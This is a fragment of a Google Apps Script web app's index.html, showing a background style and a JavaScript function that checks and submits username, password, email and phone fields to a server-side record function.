 Files
Execution log
Code.gs
index.html
Libraries
Services
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <style>
5 body{
6 background-image:url('background.jpg');
7 background-repeat: no-repeat;
8 background-attachment: fixed;
9 background-size:100% 100%;
10 }
11 </style>
12 <base target="_top">
13 <script>
14 function AddRow()
15 {
16 var usernamee = document.getElementById("usernamee").value;
17 var passwordd = document.getElementById("passwordd").value;
18 var email = document.getElementById("email").value;
19 var phone = document.getElementById("phone").value;
20 if (usernamee==""|| passwordd==""|| email==""|| phone=="") {
21 return false;
22 }
23 else {
24 google.script.run.AddRecord(usernamee,passwordd,email,phone);
25 document.getElementById("page2_id1").className = "page2_id1-off";
26 document.getElementById("page3_id1").className = "page3_id1";
27 }
28 }
29